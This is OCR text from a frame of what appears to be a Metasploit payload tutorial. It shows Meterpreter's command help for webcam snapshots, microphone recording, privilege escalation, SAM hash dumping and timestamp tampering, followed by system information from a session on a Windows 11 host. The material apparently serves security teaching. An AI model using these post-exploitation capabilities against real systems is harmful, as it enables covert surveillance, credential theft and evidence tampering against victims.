 Binary Payloads - Metas...
2
qterminal
05:34 PM
Payload
File Actions Edit View Help
pber@pber: ~ ×
Payload ×
pber@pber: ~ ×
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : DESKTOP-HBCBP30
OS : Windows 11 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >